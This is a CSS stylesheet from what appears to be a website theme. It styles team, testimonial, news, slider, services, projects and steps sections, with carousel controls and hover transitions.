.team-block-three .inner-box .image .social-nav li a {
    position: relative;
    width: 50px;
    height: 50px;
    font-size: 16px;
    color: #ffffff;
    line-height: 50px;
    text-align: center;
    display: inline-block;
    background-color: #1a232f;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.team-block-three .inner-box .image .social-nav li a:hover {
    background-color: #f36b39;
}
.team-block-three .inner-box .lower-content {
    position: relative;
    padding: 20px 30px 20px;
    margin-top: 3px;
    background-color: #1a232f;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.team-block-three .inner-box .lower-content h3 {
    position: relative;
    font-size: 24px;
    color: #ffffff;
    text-transform: capitalize;
}
.team-block-three .inner-box .lower-content .designation {
    position: relative;
    font-size: 14px;
    color: #ffffff;
    margin-top: 4px;
}
.team-block-three .inner-box:hover .lower-content {
    background-color: #f36b39;
}

.testimonial-section-three {
    position: relative;
    padding: 125px 0px 0px;
    background-color: #1a232f;
}
.testimonial-section-three:before {
    position: absolute;
    content: "";
    left: 0px;
    bottom: 0px;
    width: 100%;
    height: 125px;
    z-index: 1;
    background-color: #ffffff;
}
.testimonial-section-three .image-layer {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 70%;
    height: 100%;
    display: block;
    background-size: cover;
    background-repeat: no-repeat;
}
.testimonial-section-three .outer-container {
    position: relative;
    text-align: right;
}
.testimonial-section-three .outer-container .carousel-box {
    position: relative;
    text-align: left;
    max-width: 570px;
    width: 100%;
    z-index: 2;
    display: inline-block;
    padding: 48px 60px 80px 50px;
    background-color: #ffffff;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}
.testimonial-section-three .owl-dots {
    display: none;
}
.testimonial-section-three .owl-nav {
    position: absolute;
    left: -280px;
    bottom: -75px;
}
.testimonial-section-three .owl-next,
.testimonial-section-three .owl-prev {
    position: relative;
    display: inline-block;
    padding-left: 25px;
    font-size: 16px;
    color: #1a232f;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 30px;
    padding-top: 6px;
    background-color: #ffffff;
    z-index: 9;
    margin-right: 10px;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
    font-family: "Oswald", sans-serif;
}
.testimonial-section-three .owl-next:hover,
.testimonial-section-three .owl-prev:hover {
    color: #cea158;
}
.testimonial-section-three .owl-next:before,
.testimonial-section-three .owl-prev:before {
    position: absolute;
    left: 0;
    top: 0;
    height: 40px;
    width: 60px;
    border: 2px solid #1a232f;
    border-right: 0;
    content: "";
    z-index: -1;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
}
.testimonial-section-three .owl-next:hover:before,
.testimonial-section-three .owl-prev:hover:before {
    border-color: #cea158;
}
.testimonial-section-three .owl-next:before {
    left: auto;
    right: -25px;
    border: 2px solid #1a232f;
    border-left: 0;
}
.testimonial-section-three .owl-next span {
    margin-left: 5px;
}
.testimonial-section-three .owl-prev span {
    margin-right: 5px;
}
.testimonial-block-three {
    position: relative;
}
.testimonial-block-three .inner-box {
    position: relative;
}
.testimonial-block-three .inner-box .upper-box {
    position: relative;
}
.testimonial-block-three .inner-box .upper-box .box-inner {
    position: relative;
    padding-top: 10px;
    padding-left: 160px;
}
.testimonial-block-three .inner-box .upper-box .image {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 103px;
    height: 103px;
    z-index: 1;
}
.testimonial-block-three .inner-box .upper-box .image:before {
    position: absolute;
    content: "";
    left: 15px;
    top: 15px;
    right: -15px;
    bottom: -15px;
    z-index: -1;
    border: 5px solid #e3e3e3;
}
.testimonial-block-three .inner-box .upper-box .designation {
    position: relative;
    color: #cea158;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    font-family: "Roboto", sans-serif;
}
.testimonial-block-three .inner-box .upper-box h3 {
    position: relative;
    color: #1a232f;
    font-size: 24px;
    font-weight: 700;
    margin: 5px 0px 8px;
    text-transform: uppercase;
}
.testimonial-block-three .inner-box .upper-box .social-nav {
    position: relative;
}
.testimonial-block-three .inner-box .upper-box .social-nav li {
    position: relative;
    margin-right: 20px;
    display: inline-block;
}
.testimonial-block-three .inner-box .upper-box .social-nav li a {
    position: relative;
    color: #1a232f;
    font-size: 15px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.testimonial-block-three .inner-box .upper-box .social-nav li a:hover {
    color: #d0a764;
}
.testimonial-block-three .inner-box .text {
    position: relative;
    margin-top: 50px;
    color: #777777;
    font-size: 18px;
    line-height: 1.8em;
}
.testimonial-block-three .inner-box .rating {
    position: relative;
    margin-top: 20px;
}
.testimonial-block-three .inner-box .rating .fa {
    position: relative;
    margin-right: 0px;
    color: #cea158;
    font-size: 16px;
}
.testimonial-section-three .outer-container .carousel-box .quote {
    position: absolute;
    right: 50px;
    bottom: 0px;
    width: 40px;
    height: 40px;
    color: #ffffff;
    text-align: center;
    line-height: 40px;
    display: inline-block;
    background-color: #d0a764;
}

.blog-section-three {
    position: relative;
    padding: 120px 0px 90px;
}
.news-block-four {
    position: relative;
}
.news-block-four .inner-box {
    position: relative;
    padding-top: 35px;
    padding-right: 45px;
}
.news-block-four .inner-box:before {
    position: absolute;
    content: "";
    right: 0px;
    top: 0px;
    width: 152px;
    height: 463px;
    background: url(../images/background/pattern-6.jpg) no-repeat;
}
.news-block-four .inner-box .image {
    position: relative;
}
.news-block-four .inner-box .image:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    width: 100%;
    height: 0%;
    display: block;
    z-index: 1;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    background-color: rgba(26, 35, 47, 0.7);
}
.news-block-four .inner-box:hover .image:before {
    height: 100%;
    display: block;
}
.news-block-four .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}
.news-block-four .inner-box .lower-content {
    position: relative;
    padding-top: 30px;
}
.news-block-four .inner-box .lower-content .post-meta {
    position: relative;
}
.news-block-four .inner-box .lower-content .post-meta li {
    position: relative;
    color: #1a232f;
    font-size: 14px;
    line-height: 1.2em;
    padding-right: 15px;
    margin-right: 15px;
    display: inline-block;
    border-right: 1px solid #1a232f;
}
.news-block-four .inner-box .lower-content .post-meta li:last-child {
    padding-right: 0px;
    margin-right: 0px;
    border-right: 0px;
}
.news-block-four .inner-box .lower-content h3 {
    position: relative;
    font-size: 30px;
    font-weight: 400;
    color: #222222;
    line-height: 1.4em;
    margin-top: 20px;
}
.news-block-four .inner-box .lower-content h3 a {
    position: relative;
    color: #222222;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.news-block-four .inner-box .lower-content h3 a:hover {
    color: #d0a764;
}
.news-block-five {
    position: relative;
    margin-bottom: 50px;
}
.news-block-five .inner-box {
    position: relative;
}
.news-block-five .inner-box .image {
    position: relative;
    overflow: hidden;
}
.news-block-five .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}
.news-block-five .inner-box .image .overlay-box {
    position: absolute;
    left: -100%;
    top: 0px;
    right: 0px;
    bottom: 0px;
    width: 100%;
    display: block;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    background-color: rgba(26, 35, 47, 0.7);
}
.news-block-five .inner-box:hover .image .overlay-box {
    left: 0%;
}
.news-block-five .inner-box .image .overlay-inner {
    position: absolute;
    left: 25px;
    bottom: 25px;
}
.news-block-five .inner-box .image .overlay-box .post-meta {
    position: relative;
}
.news-block-five .inner-box .image .overlay-box .post-meta li {
    position: relative;
    color: #ffffff;
    font-size: 14px;
    line-height: 1.2em;
    padding-right: 15px;
    margin-right: 15px;
    display: inline-block;
    border-right: 1px solid #ffffff;
}
.news-block-five .inner-box .image .overlay-box .post-meta li:last-child {
    padding-right: 0px;
    margin-right: 0px;
    border-right: 0px;
}
.news-block-five .inner-box .image .overlay-box h3 {
    position: relative;
    font-size: 24px;
    font-weight: 400;
    color: #ffffff;
    line-height: 1.4em;
    margin-top: 15px;
}
.news-block-five .inner-box .image .overlay-box h3 a {
    position: relative;
    color: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.news-block-five .inner-box .image .overlay-box h3 a:hover {
    color: #d0a764;
}

.main-slider-four {
    position: relative;
}
.main-slider-four .slider-outer {
    position: relative;
}
.main-slider-four .slider-block {
    position: relative;
}
.main-slider-four .slider-block .inner-block {
    position: relative;
    margin-left: 160px;
    display: inline-block;
    padding: 220px 0px 220px;
}
.main-slider-four .slider-block .inner-block:before {
    position: absolute;
    content: "";
    left: -160px;
    top: 80px;
    width: 300px;
    height: 570px;
    border: 10px solid rgba(255, 255, 255, 0.1);
}
.main-slider-four .slider-block .inner-block h2 {
    position: relative;
    color: #f36b39;
    font-size: 60px;
    font-weight: 500;
    line-height: 1.5em;
    text-transform: capitalize;
}
.main-slider-four .slider-block .inner-block .text {
    position: relative;
    color: #ffffff;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.9em;
    margin-top: 25px;
    margin-bottom: 30px;
}
.main-slider-four .slider-block .image {
    position: relative;
    float: right;
}
.main-slider-four .slider-block .image img {
    position: relative;
    max-width: inherit;
    width: auto;
    right: 0px;
    bottom: -40px;
}
.main-slider-four .slider-outer .client-thumb-outer {
    position: absolute;
    right: 5%;
    top: 22%;
    height: 285px;
    max-width: 300px;
    margin: 0 auto;
    overflow: hidden;
    width: 100%;
    z-index: 1;
    transform: rotate(90deg);
}
.main-slider-four .slider-carousel .owl-item.active .author-info {
    opacity: 1;
    visibility: visible;
}
.main-slider-four .slider-carousel .client-thumb-outer .owl-item.active .thumb-item .thumb-box {
    z-index: 999;
    -o-transform: scale(1.3, 1.3);
    -ms-transform: scale(1.3, 1.3);
    -webkit-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3);
}
.main-slider-four .client-thumb-outer .slider-thumb-carousel {
    position: relative;
    max-width: 80px;
    margin: 0 auto;
    text-align: center;
}
.main-slider-four .client-thumb-outer .slider-thumb-carousel .owl-stage-outer {
    overflow: visible;
}
.main-slider-four .client-thumb-outer .thumb-item .thumb-box {
    width: 80px;
    height: 80px;
    cursor: pointer;
    margin: 0 auto;
    overflow: hidden;
    border-radius: 50px;
    overflow: hidden;
    border: 5px solid rgba(255, 255, 255, 0.5);
    -o-transform: scale(0.9, 0.9);
    -ms-transform: scale(0.9, 0.9);
    -webkit-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9);
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.main-slider-four .client-thumb-outer .owl-item {
    z-index: 0;
}
.main-slider-four .client-thumb-outer .owl-item.active {
    z-index: 10;
}
.main-slider-four .client-thumb-outer .client-thumbs-carousel .thumb-item img {
    overflow: hidden;
    width: 100%;
    height: 100%;
    display: block;
}
.main-slider-four .owl-item.active .thumb-content {
    opacity: 1;
}
.main-slider-four .owl-dots {
    display: none;
}
.main-slider-four .owl-nav {
    position: absolute;
    left: 0px;
    top: 50%;
    z-index: 1;
    width: 100%;
    margin-top: -35px;
    display: none;
}
.main-slider-four .owl-nav .owl-prev {
    position: absolute;
    left: -35px;
    width: 70px;
    height: 70px;
    color: #222222;
    line-height: 70px;
    font-size: 24px;
    text-align: center;
    background-color: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}
.main-slider-four .owl-nav .owl-next {
    position: absolute;
    right: -35px;
    width: 70px;
    height: 70px;
    color: #222222;
    line-height: 70px;
    font-size: 24px;
    text-align: center;
    background-color: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}
.main-slider-four .owl-nav .owl-prev:hover,
.main-slider-four .owl-nav .owl-next:hover {
    background-color: #ebebeb;
    box-shadow: none;
}

.about-section-four {
    position: relative;
    padding-bottom: 50px;
}
.about-section-four .blocks-column {
    position: relative;
    margin-bottom: 40px;
}
.about-section-four .blocks-column .inner-column {
    position: relative;
    padding: 60px 50px;
    border-bottom: 20px solid #222222;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}
.about-section-four .blocks-column .inner-column .blocks-outer {
    position: relative;
}
.about-block {
    position: relative;
}
.about-block .inner-block {
    position: relative;
    padding-left: 85px;
    padding-bottom: 30px;
    margin-bottom: 35px;
    border-bottom: 1px solid #cccccc;
}
.about-block:last-child .inner-block {
    border-bottom: none;
    margin-bottom: 0px;
    padding-bottom: 0px;
}
.about-block .inner-block .icon {
    position: absolute;
    left: 0px;
    top: 2px;
    color: #f36b39;
    line-height: 1em;
    font-size: 64px;
}
.about-block .inner-block .title {
    position: relative;
    color: #777777;
    font-size: 16px;
    line-height: 1.3em;
}
.about-block .inner-block h3 {
    position: relative;
    color: #222222;
    font-size: 36px;
    text-transform: capitalize;
}
.about-section-four .content-column {
    position: relative;
    margin-bottom: 40px;
}
.about-section-four .content-column .inner-column {
    position: relative;
    padding-top: 120px;
    padding-left: 40px;
}
.about-section-four .content-column .upper-box {
    position: relative;
    padding-bottom: 40px;
}
.about-section-four .content-column .upper-box .image {
    position: relative;
}
.about-section-four .content-column .upper-box .small-image {
    position: absolute;
    right: 0px;
    bottom: 0px;
}
.about-section-four .content-column .experiance-box {
    position: absolute;
    left: 50%;
    z-index: 1;
    margin-top: 35px;
    margin-left: -50px;
}
.about-section-four .content-column .experiance-box .box-inner {
    position: relative;
    padding: 25px 25px;
    min-width: 200px;
    width: 100%;
    text-align: center;
    background-color: #f36b39;
}
.about-section-four .content-column .experiance-box .box-inner:before {
    position: absolute;
    content: "";
    left: 10px;
    top: 10px;
    right: 10px;
    bottom: 10px;
    z-index: 1;
    border: 2px solid #ffffff;
}
.about-section-four .content-column .experiance-box .number {
    position: relative;
    color: #ffffff;
    font-size: 100px;
    font-weight: 700;
    line-height: 1em;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
    font-family: "Oswald", sans-serif;
}
.about-section-four .content-column .experiance-box .txt {
    position: relative;
    color: #222222;
    font-size: 14px;
    font-weight: 500;
    margin-top: 15px;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}
.about-section-four .content-column .lower-box {
    position: relative;
}
.about-section-four .content-column .lower-box .title {
    position: relative;
    color: #777777;
    font-size: 16px;
    line-height: 1.3em;
}
.about-section-four .content-column .lower-box h3 {
    position: relative;
    color: #222222;
    font-size: 36px;
    line-height: 1.3em;
    margin-top: 20px;
}
.about-section-four .content-column .lower-box .text {
    position: relative;
    color: #777777;
    font-size: 15px;
    line-height: 1.9em;
    margin-top: 20px;
    margin-bottom: 30px;
}
.about-section-four .content-column .lower-box .theme-btn {
    float: left;
}
.about-section-four .content-column .lower-box .signature {
    position: relative;
    float: left;
    padding-left: 20px;
}
.about-section-four .content-column .lower-box .info {
    position: relative;
    color: #777777;
    float: left;
    font-size: 14px;
    line-height: 1.3em;
    font-family: "Oswald", sans-serif;
}
.about-section-four .content-column .lower-box .info span {
    position: relative;
    color: #222222;
    font-size: 30px;
    font-weight: 400;
    line-height: 1.3em;
    margin-top: 8px;
    display: block;
    font-family: "Oswald", sans-serif;
}

.services-section-four {
    position: relative;
    padding: 100px 0px 100px;
    background-color: #f5f5f5;
}
.services-section-four .owl-carousel .owl-stage-outer {
    padding: 15px 0px;
}
.services-block-five {
    position: relative;
}
.services-block-five .inner-box {
    position: relative;
}
.services-block-five .inner-box .image {
    position: relative;
    overflow: hidden;
    background-color: #000000;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.services-block-five .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.services-block-five .inner-box:hover .image img {
    opacity: 0.3;
}
.services-block-five .inner-box .image .read-more {
    position: absolute;
    right: -200px;
    top: 30px;
    color: #222222;
    font-size: 16px;
    font-weight: 400;
    padding: 5px 20px;
    padding-left: 15px;
    display: inline-block;
    text-transform: capitalize;
    background-color: #f36b39;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    font-family: "Oswald", sans-serif;
}
.services-block-five .inner-box .image .read-more:before {
    position: absolute;
    content: "";
    left: -20px;
    top: 0px;
    border-top: 33px solid #f36b39;
    border-left: 20px solid transparent;
}
.services-block-five .inner-box:hover .image .read-more {
    right: 0px;
}
.services-block-five .inner-box .lower-content {
    position: relative;
    margin-left: 25px;
    margin-right: 25px;
    margin-top: -35px;
    padding: 55px 30px 25px;
    background-color: #ffffff;
    border-top: 3px solid #f36b39;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
}
.services-block-five .inner-box .lower-content .icon {
    position: absolute;
    left: 30px;
    top: -30px;
    width: 60px;
    height: 60px;
    color: #382500;
    font-size: 38px;
    line-height: 60px;
    text-align: center;
    display: inline-block;
    background-color: #f36b39;
}
.services-block-five .inner-box .lower-content h3 {
    position: relative;
    color: #222222;
    font-size: 24px;
    line-height: 1.3em;
}
.services-block-five .inner-box .lower-content h3 a {
    position: relative;
    color: #222222;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.services-block-five .inner-box .lower-content h3 a:hover {
    color: #f36b39;
}
.services-block-five .inner-box .lower-content .text {
    position: relative;
    line-height: 1.9em;
    color: #777777;
    font-size: 14px;
    margin-top: 15px;
}
.services-section-four .owl-nav {
    display: none;
}
.services-section-four .owl-dots {
    position: relative;
    text-align: center;
    margin-top: 40px;
}
.services-section-four .owl-dots .owl-dot {
    position: relative;
    width: 10px;
    height: 5px;
    margin: 0px 5px;
    display: inline-block;
    background-color: #222222;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.services-section-four .owl-dots .owl-dot.active,
.services-section-four .owl-dots .owl-dot:hover {
    background-color: #f36b39;
    width: 30px;
}

.counter-section-four {
    position: relative;
    padding: 110px 0px 110px;
    background-size: cover;
    background-repeat: no-repeat;
}
.counter-section-four:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    background-color: rgba(0, 0, 0, 0.95);
}
.counter-section-four .btn-box {
    position: relative;
    margin-top: 30px;
}

.projects-section-three {
    position: relative;
    padding: 100px 0px 100px;
    background-size: cover;
}
.projects-section-three .project-block-three {
    position: relative;
    max-width: 770px;
    margin: 0 auto;
}
.projects-section-three .owl-carousel .owl-stage-outer {
    padding: 20px 0px;
}
.project-block-three {
    position: relative;
}
.project-block-three .inner-box {
    position: relative;
}
.project-block-three .inner-box .image {
    position: relative;
}
.project-block-three .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}
.project-block-three .inner-box .lower-content {
    position: relative;
    margin-top: -115px;
}
.project-block-three .inner-box .lower-content .post-info {
    position: relative;
    text-align: center;
}
.project-block-three .inner-box .lower-content .post-info li {
    position: relative;
    margin: 0px -2px;
    display: inline-block;
}
.project-block-three .inner-box .lower-content .post-info li a {
    position: relative;
    font-size: 16px;
    color: #ffffff;
    padding: 14px 40px;
    display: inline-block;
    background-color: #f36b39;
}
.project-block-three .inner-box .lower-content .post-info li:nth-child(2) a {
    background-color: #222222;
}
.project-block-three .inner-box .lower-content .content {
    position: relative;
    padding: 25px 30px;
    margin-left: 100px;
    margin-right: 100px;
    background-size: cover;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15);
}
.project-block-three .inner-box .lower-content .content .content-inner {
    position: relative;
    padding-right: 60px;
}
.project-block-three .inner-box .lower-content .content h3 {
    position: relative;
    color: #222222;
    font-size: 30px;
    font-weight: 400;
}
.project-block-three .inner-box .lower-content .content h3 a {
    position: relative;
    color: #222222;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.project-block-three .inner-box .lower-content .content h3 a:hover {
    color: #f36b39;
}
.project-block-three .inner-box .lower-content .content .designation {
    position: relative;
    color: #777777;
    font-size: 16px;
    margin-top: 7px;
}
.project-block-three .inner-box .lower-content .content .arrow {
    position: absolute;
    color: #000000;
    right: 0px;
    top: 10px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 18px;
    text-align: center;
    display: inline-block;
    background-color: #f36b39;
}
.projects-section-three .owl-dots {
    display: none;
}
.projects-section-three .owl-nav {
    position: absolute;
    left: 0px;
    top: 50%;
    z-index: 1;
    width: 100%;
    margin-top: -10px;
}
.projects-section-three .owl-nav .owl-prev {
    position: absolute;
    left: 0px;
    width: 60px;
    height: 60px;
    color: #f36b39;
    line-height: 56px;
    font-size: 24px;
    text-align: center;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    border: 2px solid #f36b39;
}
.projects-section-three .owl-nav .owl-next {
    position: absolute;
    right: 0px;
    color: #f36b39;
    font-size: 24px;
    width: 60px;
    height: 60px;
    color: #f36b39;
    line-height: 56px;
    text-align: center;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    border: 2px solid #f36b39;
}
.projects-section-three .owl-nav .owl-prev:hover,
.projects-section-three .owl-nav .owl-next:hover {
    color: #ffffff;
    background-color: #f36b39;
}
.projects-section-three .more-projects {
    position: relative;
    margin-top: 40px;
    text-align: center;
}
.projects-section-three .more-projects .projects-inner {
    position: relative;
    padding: 8px 8px;
    border-radius: 50px;
    display: inline-block;
    border: 2px dashed #dddddd;
}
.projects-section-three .more-projects .text {
    position: relative;
    color: #222222;
    font-size: 16px;
    font-weight: 500;
    padding: 14px 20px;
    margin-right: 30px;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}
.projects-section-three .more-projects .view-btn {
    position: relative;
    font-size: 16px;
    color: #ffffff;
    padding: 13px 41px;
    border-radius: 50px;
    display: inline-block;
    background-color: #f36b39;
    font-family: "Oswald", sans-serif;
}

.steps-section {
    position: relative;
    padding: 100px 0px 70px;
}
.steps-section:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    background-color: rgba(253, 167, 0, 0.9);
}
.steps-section .sec-title-two .title .right-separate:after,
.steps-section .sec-title-two .title .left-separate:after {
    background-color: #222222;
}
.steps-section .sec-title-two .text {
    color: #222222;
}
.step-block {
    position: relative;
    margin-bottom: 30px;
}
.step-block .inner-box {
    position: relative;
}
.step-block .inner-box .icon-box {
    position: relative;
    display: inline-block;
}
.step-block .inner-box .icon-box .icon {
    position: relative;
    width: 230px;
    height: 230px;
    font-size: 80px;
    text-align: center;
    font-weight: 400;
    line-height: 230px;
    display: inline-block;
    background-color: #222222;
    color: rgba(255, 255, 255, 0.7);
    border-radius: 150px 150px 0px 150px;
}
.step-block:nth-child(2) .inner-box .icon-box .icon {
    border-radius: 150px 0px 150px 150px;
}
.step-block:nth-child(3) .inner-box .icon-box .icon {
    border-radius: 150px 150px 0px 150px;
}
.step-block:nth-child(4) .inner-box .icon-box .icon {
    border-radius: 150px 0px 150px 150px;
}
.step-block .inner-box .icon-box .number {
    position: absolute;
    right: -30px;
    top: 30%;
    width: 60px;
    height: 60px;
    z-index: 1;
    color: #222222;
    font-size: 24px;
    line-height: 60px;
    text-align: center;
    display: inline-block;
    font-family: "Oswald", sans-serif;
}
.step-block .inner-box .icon-box .number:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    width: 60px;
    height: 60px;
    z-index: -1;
    background-color: #ffffff;
    transform: rotate(45deg);
}
.step-block .inner-box h3 {
    position: relative;
    color: #ffffff;
    font-size: 30px;
    font-weight: 600;
    margin-top: 35px;
    font-family: "Oswald", sans-serif;
}
.step-block .inner-box .text {
    position: relative;
    color: #222222;
    font-size: 16px;
    font-weight: 400;
    margin-top: 12px;
    line-height: 1.8em;
}

.testimonial-section-four {
    position: relative;
    padding: 110px 0px 110px;
    background-position: center bottom;
    background-repeat: no-repeat;
}
.testimonial-section-four .owl-carousel {
    margin: 0px 0px;
    width: auto;
}
.testimonial-section-four .owl-carousel .owl-stage-outer {
    padding: 15px 0px;
    margin: 0px 0px;
}
.testimonial-section-four .testimonial-block-four {
    margin: 0px 25px;
}
.testimonial-section-four .owl-nav {
    display: none;
}
.testimonial-section-four .owl-dots {
    position: absolute;
    right: 0px;
    top: -100px;
}
.testimonial-section-four .owl-dots .owl-dot {
    position: relative;
    width: 10px;
    height: 8px;
    margin: 0px 5px;
    display: inline-block;
    background-color: #222222;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.testimonial-section-four .owl-dots .owl-dot.active,
.testimonial-section-four .owl-dots .owl-dot:hover {
    background-color: #f36b39;
    width: 30px;
}
.testimonial-block-four {
    position: relative;
}
.testimonial-block-four .inner-box {
    position: relative;
}
.testimonial-block-four .inner-box .upper-content {
    position: relative;
    text-align: center;
    border-radius: 20px;
    padding: 40px 30px 110px;
    background-color: #f5f5f5;
}
.testimonial-block-four .inner-box .upper-content .rating {
    position: absolute;
    right: -23px;
    top: 90px;
    border-radius: 50px;
    padding: 25px 18px;
    display: inline-block;
    background-color: #222222;
}
.testimonial-block-four .inner-box .upper-content .rating .fa {
    position: relative;
    color: #f36b39;
    display: block;
}
.testimonial-block-four .inner-box .upper-content .comment-icon {
    position: relative;
    color: #f36b39;
    font-size: 60px;
    line-height: 1em;
}
.testimonial-block-four .inner-box .upper-content .text {
    position: relative;
    color: #777777;
    font-size: 17px;
    line-height: 1.8em;
    margin-top: 25px;
    padding: 0px 30px;
}
.testimonial-block-four .inner-box .upper-content .quote {
    position: absolute;
    left: 50%;
    top: 130px;
    color: #e8e8e8;
    font-size: 90px;
    line-height: 1em;
    margin-left: -40px;
}
.testimonial-block-four .inner-box .lower-content {
    position: relative;
    margin-left: 45px;
    margin-right: 45px;
    margin-top: -60px;
}
.testimonial-block-four .inner-box .lower-content .lower-inner {
    position: relative;
    overflow: hidden;
    border-radius: 8px;
    background-color: #ffffff;
    padding: 25px 30px 25px 170px;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
}
.testimonial-block-four .inner-box .lower-content .lower-inner .image {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 133px;
    height: 133px;
}
.testimonial-block-four .inner-box .lower-content h3 {
    position: relative;
    color: #f36b39;
    font-size: 24px;
    text-transform: uppercase;
}
.testimonial-block-four .inner-box .lower-content .designation {
    position: relative;
    color: #777777;
    font-size: 14px;
    margin-top: 5px;
}

.team-section-four {
    position: relative;
    padding: 105px 0px 80px;
    background-color: #eeeeee;
}
.team-block-four .inner-box {
    position: relative;
    padding-right: 30px;
}
.team-block-four .inner-box .image {
    position: relative;
    z-index: 1;
}
.team-block-four .inner-box .image .social-nav {
    position: absolute;
    right: 0px;
    top: 20px;
    opacity: 0;
    display: inline-block;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}
.team-block-four .inner-box .image .social-nav li {
    position: relative;
    margin: 0px 0px 1px;
}
.team-block-four .inner-box .image .social-nav li a {
    position: relative;
    width: 50px;
    height: 50px;
    font-size: 16px;
    color: #222222;
    line-height: 50px;
    text-align: center;
    display: inline-block;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.team-block-four .inner-box .image .social-nav li a:hover {
    background-color: #222222;
    color: #f36b39;
}
.team-block-four .inner-box:hover .image .social-nav {
    opacity: 1;
    right: -50px;
}
.team-block-four .inner-box .image img {
    position: relative;
    width: 100%;
    border: 5px solid #ffffff;
}
.team-block-four .inner-box .image:before {
    position: absolute;
    content: "";
    left: 20px;
    top: 20px;
    bottom: -20px;
    right: -20px;
    z-index: -2;
    background-color: #dddddd;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
